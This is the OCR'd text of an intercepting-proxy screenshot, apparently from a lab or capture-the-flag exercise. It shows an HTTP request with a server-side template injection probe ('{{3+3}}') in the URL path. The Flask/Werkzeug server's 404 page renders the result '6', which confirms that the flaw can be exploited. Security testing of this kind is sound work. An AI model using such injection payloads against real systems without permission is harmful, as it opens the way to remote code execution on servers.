 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /{{3+3}} HTTP/1.1
Host: 178.128.37.153:32669
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 69
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Wed, 04 Jan 2023 14:25:15 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
6
</str>
' could not be found
</p>